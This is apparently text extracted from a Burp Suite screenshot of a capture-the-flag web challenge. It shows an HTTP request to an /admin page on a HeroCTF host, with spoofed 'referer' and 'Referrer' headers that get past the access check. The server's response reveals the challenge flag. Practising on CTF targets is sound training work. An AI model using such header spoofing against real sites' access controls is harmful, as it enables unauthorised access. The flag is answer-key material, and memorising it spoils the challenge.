 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/1.1
2 Host: static-01.heroctf.fr:7000
3 referer: https://admin.internal.com
4 Referrer: YOU_SHOUD_NOT_PASS!
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0
3 Date: Sat, 13 May 2023 02:06:09 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 38
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"26-Cj1PlGdO8Vke/DfJFC3B2cH95nw"
9
10 Hero{ba7b97ae00a760b44cc8c761e6d4535b}